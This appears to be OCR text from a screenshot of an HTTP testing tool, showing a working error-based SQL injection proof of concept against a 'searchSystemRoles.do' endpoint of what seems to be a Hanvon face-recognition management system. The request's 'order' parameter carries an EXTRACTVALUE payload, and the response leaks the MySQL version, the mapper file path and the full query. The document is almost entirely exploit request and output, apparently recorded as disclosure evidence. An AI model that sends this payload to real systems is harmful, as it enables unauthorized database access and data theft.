 Request
隐私模式 HEX 美化 热加载 构造请求
1 GET /manage/systemRoleMgr/searchSystemRoles.do?branchId=1&columnKey=id&
deviceName=test&id=1&order=OR+EXTRACTVALUE(2605,CONCAT(0x7e,@@version,0x7e,
(SELECT+(ELT(2605=2605,1)))))&page=1&pageSize=10&pointName=1&
recoToken=SGUsqvF7cVS HTTP/1.1
2 Host: ? 隐私模式 :8100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/157.0.0.0 Safari/537.36
4
5
970bytes / 73ms Content-Type 美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200
2 Server: nginx/1.21.0
3 Date: Tue, 17 Nov 2026 12:00:48 GMT
4 Content-Type: text/html; charset=utf-8 text/html;charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Set-Cookie: session_jamou1=1C491D579DFD1F78205E37D4E0ADD42F; Path=/;
HttpOnly
8 vary: accept-encoding
9 Content-Length auto : 970
10
11 {"success":false,"resultCode":0,"msg":"发生错误:\r\n### Error querying
database.  Cause: java.sql.SQLException: XPATH syntax error: '~5.7.
16~1'\r\n### The error may exist in class path resource [com/hanvon/iface/
mapper/mysql/SystemDsm.xml]\r\n### The error may involve
defaultParameterMap\r\n### The error occurred while setting
parameters\r\n### SQL: SELECT * FROM (
SELECT DISTINCT s.ng_id, s.sz_name FROM sys_role AS
s )
p order by ng_id OR
EXTRACTVALUE(2605,CONCAT(0x7e,@@version,0x7e,(SELECT (ELT(2605=2605,
1))))) limit 0 , 10\r\n### Cause:
java.sql.SQLException: XPATH syntax error: '~5.7.16~1'\n; uncategorized
SQLException for SQL []; SQL state [HY000]; error code [1105]; XPATH
syntax error: '~5.7.16~1'; nested exception is java.sql.SQLException:
XPATH syntax error: '~5.7.16~1'"}